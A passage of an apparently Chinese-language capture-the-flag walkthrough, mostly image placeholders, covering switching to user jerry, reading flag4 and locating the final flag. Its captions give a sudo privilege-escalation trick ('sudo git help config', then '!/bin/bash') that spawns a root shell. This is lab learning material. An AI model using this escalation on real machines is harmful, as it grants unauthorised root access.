
意思是使用su命令切换到jerry用户


flag4文件内容

使用find命令查找最后一个文件,都是没有权限,现在需要提权
使用sudo提权,查看具有root权限的文件

git提权命令
sudo git help config
!/bin/bash

提权成功并找到最后一个文件了






















 1511
1511











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








